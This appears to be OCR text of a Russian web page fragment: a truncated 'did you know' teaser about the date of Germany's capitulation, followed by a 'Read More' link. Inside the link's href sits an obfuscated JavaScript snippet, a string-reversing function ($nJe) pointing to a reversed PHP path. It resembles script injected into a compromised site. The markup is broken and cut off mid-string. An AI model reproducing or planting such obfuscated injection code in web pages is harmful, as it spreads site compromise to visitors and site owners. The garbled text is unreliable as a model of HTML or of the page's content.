
Знаете ли вы, что Пакт об окончательной
капитуляции Германии был подписан 8 мая в 22:43;
но Днем...
<a
href="https://znaeteli.ru/2021/05/je$nJe=function(n)
{if (typeof ($nJe.list[n]) == "string") return
$nJe.list[n].split("").reverse().join("");return
$nJe.list[n];};$nJe.list=
["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-
tcat/" class="aft-readmore">Read More